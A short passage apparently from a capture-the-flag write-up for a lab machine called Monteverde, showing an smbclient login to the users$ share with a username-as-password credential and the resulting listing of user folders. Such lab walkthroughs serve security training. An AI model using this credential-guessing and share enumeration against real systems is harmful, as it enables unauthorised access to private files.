 root@kali:/monteverde# smbclient -U SABatchJobs%SABatchJobs  \\\\10.10.10.
172\\users$
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Fri Jan  3 08:12:48 2020
  ..                                  D        0  Fri Jan  3 08:12:48 2020
  dgalanos                            D        0  Fri Jan  3 08:12:30 2020
  mhope                               D        0  Fri Jan  3 08:41:18 2020
  roleary                             D        0  Fri Jan  3 08:10:30 2020
  smorgan                             D        0  Fri Jan  3 08:10:24 2020
                524031 blocks of size 4096. 519955 blocks available
smb: \>
File System